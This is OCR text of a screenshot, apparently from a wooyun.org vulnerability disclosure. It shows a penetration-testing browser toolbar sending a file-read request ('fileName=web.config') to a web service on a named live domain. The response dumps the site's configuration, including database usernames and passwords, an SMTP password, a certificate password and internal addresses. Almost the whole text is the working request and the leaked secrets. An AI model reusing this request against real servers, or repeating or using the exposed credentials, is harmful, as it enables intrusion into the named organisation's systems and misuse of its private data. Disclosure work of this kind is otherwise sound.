 http://fy.feish...GetFileContent × +
fy.feishang.cn//WS/WebService.asmx/GetFileContent
INT SQL XSS Encryption Encoding Other
Load URL
http://fy.feishang.cn//WS/WebService.asmx/GetFileContent
Split URL
Execute
Enable Post data Enable Referrer
Post data
Content=1&fileName=web.config
allowDefinition="MachineToApplication"/> <section name="roleService"
type="System.Web.Configuration.ScriptingRoleServiceSection, System.Web.Extensions, Version=3.5.0.0,
Culture=neutral, PublicKeyToken=31BF3856AD364E35" requirePermission="false"
allowDefinition="MachineToApplication"/> </sectionGroup> </sectionGroup> </sectionGroup>
</configSections> <connectionStrings> <add name="SaaSConnectionString" connectionString="Data
Source=192.168.0.81;Initial Catalog=SaaS_CP0003;Persist Security Info=True;User ID=sa;Password=123"
providerName="System.Data.SqlClient"/> </connectionStrings> <appSettings> <add
key="ElongAirWebService" value="http://flight.test.elong.com/web_service/"/> <add
key="ElongHotelWebService" value="http://211.151.230.209/newNorthBoundService/"/> <add
key="SysActionLog" value="N"/> <add key="SysOnOffLog" value="N"/> <add key="SSC" value="N"/> <add
key="SSC_DATARIGHT" value="1"/> <add key="SSC_ONOFFLOG" value="Y"/> <add key="SSC_ACTIONLOG"
value="N"/> <add key="SSC-IMAGE" value="N"/> <add key="SSC-EMAIL" value="ssc@acsoft.com.cn"/> <add
key="SSC-SMTP" value="mail.acsoft.com.cn"/> <add key="SSC-PWD" value="ssc-acsoft"/> <add key="SSC-
EMAILNAME" value="ssc@acsoft.com.cn"/> <add key="OA" value="N"/> <add key="NGConnString"
value="Provider=SQLOLEDB.1;Password=;Persist Security Info=True;User ID=sa;Initial CATALOG=dbname;Data
Source=servername"/> <add key="DefalutLanguage" value="GB"/> <add key="SITE" value="S0001"/> <add
key="GlobalConnectionString" value="data source=ess;User Id=ess;Password=fyesspw;"/> <add
key="CrystalImageCleaner-AutoStart" value="true"/> <add key="CrystalImageCleaner-Sleep" value="60000"/>
<add key="CrystalImageCleaner-Age" value="120000"/> <add key="FCKeditor:BasePath" value="/fckeditor/"/>
<add key="FCKeditor:UserFilesPath" value="/fckeditor/Files/"/> <add key="CA-UserKey-Path"
value="C:\userkey.key"/> <add key="CA-UserCert-Path" value="C:\UserCert.der"/> <add key="CA-
CertChair-Path" value="C:\CertChain.spc"/> <add key="CA-Password" value="sheca"/> <add key="Version"
value="basic"/> <add key="TCCard_Service" value="http://127.0.0.1:89/Service.asmx?wsdl"/> <add
www.wooyun.org